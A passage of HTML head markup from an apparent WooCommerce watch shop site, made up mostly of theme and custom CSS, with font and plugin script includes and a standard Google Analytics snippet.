2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.wp-site-blocks .page-title h1{font-style:normal;color:var(--global-palette9);}.page-title .kadence-breadcrumbs{color:var(--global-palette8);}.page-title .kadence-breadcrumbs a:hover{color:var(--global-palette9);}.page-hero-section .entry-hero-container-inner{background:#141414;}.entry-hero.page-hero-section .entry-header{min-height:200px;}.woocommerce table.shop_table td.product-quantity{min-width:130px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .kadence-breadcrumbs{font-style:normal;font-weight:regular;font-size:15px;line-height:1.65;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:rgba(101,101,101,0.6);}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-weight:300;font-size:40px;color:var(--global-palette3);}.woocommerce div.product .product-single-category{font-style:normal;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.entry-hero.product-archive-hero-section .entry-header{min-height:250px;}.product-archive-title h1{color:#ffffff;}.product-archive-title .kadence-breadcrumbs{color:var(--global-palette8);}.product-archive-title .kadence-breadcrumbs a:hover{color:var(--global-palette6);}.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-style:normal;font-size:18px;}@media all and (max-width: 1024px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:18px;}}@media all and (max-width: 767px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:20px;}}.woocommerce ul.products li.product .product-details .price, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{font-style:normal;font-weight:600;font-size:16px;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:135px;}.site-branding a.brand img.svg-logo-image{width:135px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:135px;}.site-branding a.brand img.svg-logo-image{width:135px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:125px;}.site-branding a.brand img.svg-logo-image{width:125px;}}.site-branding{padding:0px 0px 0px 0px;}@media all and (max-width: 1024px){.site-branding .site-title{font-size:20px;}}@media all and (max-width: 767px){.site-branding .site-title{font-size:18px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}@media all and (max-width: 1024px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid rgba(45,62,80,0.25);}.site-main-header-inner-wrap{min-height:90px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.01em;padding-bottom:0.01em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette1);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette2);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette8);box-shadow:0px 20px 20px -15px rgba(0,0,0,0.35);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette8);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);font-style:normal;font-weight:600;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette2);background:var(--global-palette8);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-size:18px;line-height:1;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(101,101,101,0.2);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(101,101,101,0.2);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette7);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-html{font-style:normal;font-size:13px;color:#ffffff;}.header-html a{color:var(--global-palette9);}.header-html a:hover{color:var(--global-palette8);}.site-header-item .header-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette2);}.header-social-wrap .header-social-inner-wrap{font-size:0.96em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{color:#ffffff;border:2px none transparent;border-radius:3px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:#ffffff;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);padding:0px 0px 0px 20px;margin:0px 0px 0px 0px;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette7);}#search-drawer .drawer-inner{background:rgba(0,0,0,0.9);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://ctimewatch.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.1.27' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src="https://ctimewatch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ctimewatch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightslider.js?ver=6.9" id="gwts-gwl-lightslider-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/picturefill.min.js?ver=6.9" id="gwts-gwl-cdngal-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightgallery-all.min.js?ver=6.9" id="gwts-gwl-lightgallry-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/jquery.mousewheel.min.js?ver=6.9" id="gwts-gwl-mousewheel-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/gwts.zoom.min.js?ver=6.9" id="gwts-gwl-zoom.min-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-201452202-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ctimewatch.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-201452202-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ctimewatch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ctimewatch.com/wp-json/wp/v2/product/5061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ctimewatch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://ctimewatch.com/?p=5061' />
<!-- start Simple Custom CSS and JS -->
<style>
.aa img {
  transform: scale(1.1);
}
.site-footer-row-tablet-layout-contained {
padding: 0 !important;
}

/******Hide default cart + search icon on header*****/
[data-section="kadence_customizer_cart"] {
    display: none !important;
}
.search-toggle-open-container {
    display: none;
}
/*****contact us page form******/
.wpforms-form button[type=submit] {
    width: 100%;
    background-color: #141414 !important;
    color: white !important;
    font-weight: bold;
    border-radius: 30px !important;
}
.wpforms-form button[type=submit]:hover, .button:hover {
    background-color: #cccccc !important;
  	color:#141414 !important;
}

#mobile-drawer .drawer-inner {
  background-color:#ffffff !important;
}
@media (max-width:1024px) {
.footer-widget-area img {
    width: 220px;
    margin: 0 auto;
}
}
/***home page yith products******/
.yith-ywraq-add-button a {
    padding: 10px 20px !important;
}
/****request a quote*****/
p.ywraq_list_empty_message {
    text-align: center;
    font-weight: bold;
}
/***request a quote****/
.page-id-1183 span.optional {
    display: none;
}
/****product card****/
.yith_ywraq_add_item_product_message.hide-when-removed {
    display: none !important;
}
/****home page header****/
span.sbt {
    font-size: 20px;
}
span.sds {
    font-size: 60px;
}
span.trt {
    font-size: 50px;
}
.t1 {
	display:block;
}
.t2 {
	display:block;
}
/*h1.elementor-heading-title.elementor-size-default {
    line-height: 65px !important;
}*/
/****get a quote page form******/
.woocommerce .quantity .qty {
    width: 100%;
}
.woocommerce table.shop_table input[type="number"] {
    font-size: 20px !important;
}
.woocommerce ul.products.woo-archive-btn-button .button {
    border-radius: 25px !important;
}
a.social-button {
    -webkit-justify-content: flex-start !important;
    justify-content: flex-start !important;
}
.textwidget i {
    font-size: 18px;
}
@media (max-width:410px) {
.yith-ywraq-add-button a {
    padding: 10px 10px !important;
}
}
@media (max-width:375px) {
.yith-ywraq-add-button a {
    padding: 10px 5px !important;
}
}
@media (max-width:320px) {
.yith-ywraq-add-button a {
    font-size: 13px;
}
}
ul#menu-windget_02 li {
    display: inline-block;
    padding-right: 15px;
}
section#text-17 p {
    margin: 0;
}
.site-footer-top-section-2 {
    display: inline !Important;
}
.site-footer-top-section-2 div {
    margin-bottom: 10px !important;
}
section#media_image-7 img {
    width: 220px;
}
@media (max-width:1024px) {
section#media_image-7 img {
    width: 220px;
    margin-bottom: 30px;
}
}
.brdrh a {
    border: 1px solid white;
}
.brdrh a:hover {
    border: 1px solid #ffb800b8;
}
/*.footer-widget-area-inner.footer-social-inner {
    margin: 0;
}
section#nav_menu-13 {
    margin: 10px 0px;
}*/
.notifiy {
    font-size: 20px;
    text-align: center;
    color: #1e1e1e;
    margin-bottom: 30px;
    background: #f2eee2;
    border-left: 5px solid #000000;
    padding: 15px;
}
.notifiy span {
    font-weight: bold;
    background: #000000;
    color: white;
    padding: 0px 10px;
    border-radius: 25px;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
    border-radius: 30px;
    font-size: 16px;
}
table#yith-ywrq-table-list .button {
    text-transform: uppercase;
    font-weight: bold;
}
.grn i.fas.fa-check-circle {
    color: #17bb17;
}
.nmg h2 {
  margin-bottom:0 !Important;
}
/*.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
    float: none !important;
    width: auto !important;
}*/
/*****landing page*****/
.txt {
    font-weight: bold;
    color: white;
    font-size: 25px;
    line-height: 25px;
    display: inline-block;
    padding: 10px;
    background: #101010;
    margin-right: 20px;
  	transition: all 300ms ease-in-out;
  	text-transform:uppercase;
}
.txt:hover {
    background: #000f58;
}
.txt.rd:hover {
  	background:#101010;
}
.cnt {
    font-weight: bold;
    color: black;
    font-size: 30px;
    line-height: 40px;
    border: 2px dashed #000f58;
    border-radius: 5px;
    padding: 5px;
    display: inline-block;
}
span.hglt {
    background: #000f58;
    padding: 0px 10px;
    color: white;
  	box-shadow: 6px 6px 0px 0px #d8d8d8;
}
.mgbn {
    margin-bottom: 0 !important;
}
.gq {
      animation-iteration-count: 3;
}
.gwts-gwl-slidergal.gwts-loaded li {
    justify-content: center;
}
.grd_itm {
    display: inline-block;
    font-size: 17px;
    background: #ffffff;
    border-radius: 5px;
    margin: 5px 0px;
    color: black;
    padding: 0px 10px;
    font-weight: bold;
    text-transform: uppercase;
    box-shadow: 0px 5px 15px -5px #8c8c8c;
  	transition: all 100ms ease-in-out;
}
.grd_itm:hover {
    background: #232323;
    color: white;
}
.cntr {
  text-align:center;
}
.itOidS {
    z-index: 999999999;
}

.item .clearfix {
    margin: 0 auto !important;
}
.txt.rd {
    background: #000f58;
}
.cnt.blk {
    border-color: black;
}
.wht {
    background: white;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0px 20px 10px -10px rgb(0 0 0 / 50%);
}
@media (min-width:768px) {
/*.gg .elementor-icon-box-icon {
    position: relative;
    top: -10px;
}*/
}
@media (min-width:425px) {
  .fstx, .sndx {
    width: 49%;
    float: left;
}
.tt {
  width:33.33%;
}
.tt h3.elementor-image-box-title {
    font-size: 18px !important;
    margin: 0;
}
.ww {
    width: 25% !important;
}
.ww h3 {
    font-size:18px !Important;
    margin:0;
}
}
.ltt {
    margin: 10px !important;
}
@media (max-width:768px) {
.ltt .elementor-icon-box-wrapper {
    display: flex;
    text-align: left !important;
}
  .ltt .elementor-icon-box-icon {
    margin-right: 10px !important;
}
    .csd {
    width: 80% !important;
    margin: 0 auto;
}
}
@media (max-width:425px) {
.tt h3.elementor-image-box-title {
    font-size: 18px !important;
    margin: 0;
}
.ww h3 {
    font-size:18px !Important;
    margin:0;
}
}

@media (min-width:1025px) {
 .hrow {
  max-width: 600px;
} 
}
@media (max-width:548px) {
.txt {
    display: block;
  	margin:0 !Important;
}
.cnt {
    display: block;
    box-shadow: 0px 6px 0px 0px #d8d8d8;
}
}
.page-id-5153 .kadence-shop-top-row {
    display: none;
}
.page-id-5153 label.wpforms-field-label {
    color: white;
}
.woocommerce nav.woocommerce-pagination {
    margin: var(--global-lg-spacing) auto;
    text-align: center;
}
.gwts-gwl-slidergal {
    height: 100% !important;
}
.page-id-5153 .product-details.content-bg.entry-content-wrap {
    display: none;
}
.txt.cl1 {
    background: #F52525;
}
.cnt.cl1 {
    border-color: #F52525;
}
.txt.cl2 {
    background: #FFB100;
}
.cnt.cl2 {
    border-color: #FFB100;
}
.txt.cl3 {
    background: #2DBFAB;
}
.cnt.cl3 {
    border-color: #2DBFAB;
}
.txt.cl4 {
    background: #732dbf;
}
.cnt.cl4 {
    border-color: #732dbf;
}
.term-32 .hero-section-overlay, .term-33 .hero-section-overlay {
    background: url(https://ctimewatch.com/wp-content/uploads/2021/06/cta-bg.png);
    background-size: contain;
}
.selected a {
    text-decoration: underline;
}
/*** new landing page ***/
.blb figure.swiper-slide-inner img {
    filter: drop-shadow(-20px 17px 20px #6A6A6AAB);
}
.rghts img {
    filter: drop-shadow(20px 17px 20px #6A6A6AAB);
}
.lfts img {
    filter: drop-shadow(-20px 17px 20px #6A6A6AAB);
}
span.bam {
    color: #D49649;
}
span.bar {
    width: 2em;
    height: 3px;
    background: #D49649;
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
}
#sp-testimonial-free-wrapper-6129 .sp-testimonial-free-section .slick-prev, #sp-testimonial-free-wrapper-6129 .sp-testimonial-free-section .slick-next {
    border:none !Important;
    color: white !important;
}
.tfree-testimonial-title h3 {
    color: white !important;
}
#sp-testimonial-free-wrapper-6129 .sp-testimonial-free-section .tfree-client-testimonial {
    color: #ffffff !important;
}
#sp-testimonial-free-wrapper-6129 .sp-testimonial-free-section .tfree-client-name {
    color: #ffffff !important;
}
#sp-testimonial-free-wrapper-6129 .sp-testimonial-free-section .slick-dots li.slick-active button {
    background: #ffffff !important;
}
button#wpforms-submit-6177 {
    background: #d4964a !important;
    width: 100%;
    text-transform: uppercase;
}
button#wpforms-submit-6177:hover {
    background: #151515 !important;
  	color:#ffffff !important;
}

element.style {
}
.page-id-5692 div.wpforms-container-full .wpforms-form input[type=date], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=datetime], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=datetime-local], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=email], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=month], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=number], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=password], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=range], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=search], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=tel], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=text], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=time], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=url], .page-id-5692 div.wpforms-container-full .wpforms-form input[type=week], .page-id-5692 div.wpforms-container-full .wpforms-form select, .page-id-5692 div.wpforms-container-full .wpforms-form textarea {
    border-radius: 5px !important;
}
.page-id-5692 div.wpforms-container-full .wpforms-form input[type=email]:focus, .page-id-5692 div.wpforms-container-full .wpforms-form input[type=number]:focus, .page-id-5692 div.wpforms-container-full .wpforms-form input[type=text]:focus, .page-id-5692 div.wpforms-container-full .wpforms-form select:focus, .page-id-5692 div.wpforms-container-full .wpforms-form textarea:focus, .page-id-5692 .wpforms-form input[type=tel]:focus {
	border-color:#d4964a !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/***custom fiedls in the product page left side******/
/***main div****/
.redwave_additional_details_area {
    display: grid;
    grid-template-columns: 49% 49%;
    margin: 0 auto;
    grid-column-gap: 24px;
}
.woocommerce-Tabs-panel {
    width: 80%;
    margin: 0 auto !important;
}
@media (max-width:768px) {
.redwave_additional_details_area {
    grid-template-columns: auto;
    width: 100%;
}
}
/***sub div containers***/
.wrpd {
    display: grid;
    grid-template-columns: 30% 70%;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
  	border-bottom: 1px solid #cccccc;
}
@media (max-width:768px) {
.wrpd {
    grid-template-columns: 50% 50%;
}
}
@media (max-width:375px) {
.wrpd {
    grid-template-columns: 55% 45%;
}
}
/****spec list****/
.title_dt {
    font-weight: bold;
    color: #717171;
}
.snd {
    display: flex;
    align-items: center;
    flex-direction: row;
    flex-wrap: nowrap;
    font-weight: bold;
    color: #252525;
}
/***tags***/
span.tg {
    color: white;
    padding: 0px 10px;
    border-radius: 5px;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    display: inline-block;
}
.tg1 {
  	background: #151515;
}
.tg2 {
    background: #f52525;
}
.tg3 {
    background: #ffb100;
}
.tg4 {
    background: #2dbfab;
}
/***product summary reordering****/
.summary.entry-summary {
    display: grid;
}
h1.product_title.entry-title {
    order: 1;
}
.tags {
    order: 2;
    margin: 10px 0px;
}
p.price {
    display: none;
}
.prcf {
    order: 3;
}
.frm_prc {
     display: none;
}
.summary .frm_prc {
    margin: 5px 0px;
    color: black;
    font-size: 18px;
  	font-weight:bold;
    display: none;
}
.summary .moq {
    font-size: 16px;
    margin: 5px 0px;
    color: black;
    font-weight: bold;
    font-family: 'Roboto';
}
span.woocommerce-Price-amount.amount {
    color: #006ee0;
    font-weight: bold;
    font-size: 25px;
}
.woocommerce div.product div.summary p:empty {
    display: none;
}
.woocommerce-product-details__short-description {
    margin-bottom: 0 !important;
}
.woocommerce-product-details__short-description {
    order: 4;
}
.wps {
    order: 5;
    display: grid;
    grid-template-columns: 30% 70%;
    margin: 20px 0px 20px 0px;
    align-items: center;
}
@media (max-width:900px) {
.wps {
   grid-template-columns: 40% 60%;
}
}
.cstm {
    order: 6;
    margin-bottom: 30px;
}
.cstm h4 {
    font-weight: bold;
}
.yith-ywraq-add-to-quote {
    order: 7;
}
.woocommerce-product-gallery {
    display: grid;
}
a.woocommerce-product-gallery__trigger {
    order: 1;
}
.flex-viewport {
    order: 2;
}
ol.flex-control-nav.flex-control-thumbs {
    order: 3;
}
/***custom buttons + yith buttons***/
a.brchr, .summary .yith_ywraq_add_item_browse_message a{
    width: 100%;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
    background: #151515;
    border-radius: 3px;
    color: white;
    font-size: 16px;
    text-decoration: none;
    transition: all 0.2s ease;
    margin-top: 10px;
    order: 9;
    padding: 0.4em 1em;
    line-height: 1.6;
  	border-radius:30px;
}
a.brchr:hover, .summary .yith_ywraq_add_item_browse_message a:hover {
  background-color:#cccccc;
  color:#151515 !important;
}
/***re designing summary parts****/
form.cart {
    margin-bottom: 0 !important;
}
.yith-ywraq-add-button.show {
    width: 100%;
}
a.add-request-quote-button.button {
    width: 100%;
    text-align: center;
    border-radius: 30px;
}
span.opt {
    display: block;
}
/***badges***/
.badge_img {
    order: 9;
    display: grid;
    grid-template-columns: 33% 33% 33%;
}
.badge_img {
    order: 9;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
